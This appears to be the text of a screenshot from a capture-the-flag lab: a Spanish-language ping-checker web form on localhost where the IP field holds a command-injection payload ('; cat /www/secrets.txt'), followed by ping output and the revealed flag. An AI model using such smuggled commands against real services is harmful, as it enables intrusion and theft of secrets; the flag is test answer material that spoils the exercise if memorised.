 http://localhost:13002
Chequeador de Ping
Ingresá una IP para que nosotros le hagamos ping :)
.8.8.8 ; cat /www/secrets.txt
Submit
Resultado:
PING 8.8.8.8 (8.8.8.8): 56 data bytes
64 bytes from 8.8.8.8: seq=0 ttl=115 time=18.618 ms
--- 8.8.8.8 ping statistics ---
1 packets transmitted, 1 packets received, 0% packet loss
round-trip min/avg/max = 18.618/18.618/18.618 ms
flag{Tremend0polis!}